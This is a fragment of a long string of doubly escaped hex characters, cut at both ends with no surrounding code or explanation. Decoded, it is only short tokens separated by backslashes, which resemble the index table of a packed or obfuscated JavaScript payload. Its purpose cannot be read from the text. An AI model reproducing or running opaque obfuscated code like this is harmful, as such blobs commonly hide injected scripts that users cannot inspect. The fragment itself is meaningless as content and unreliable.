5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c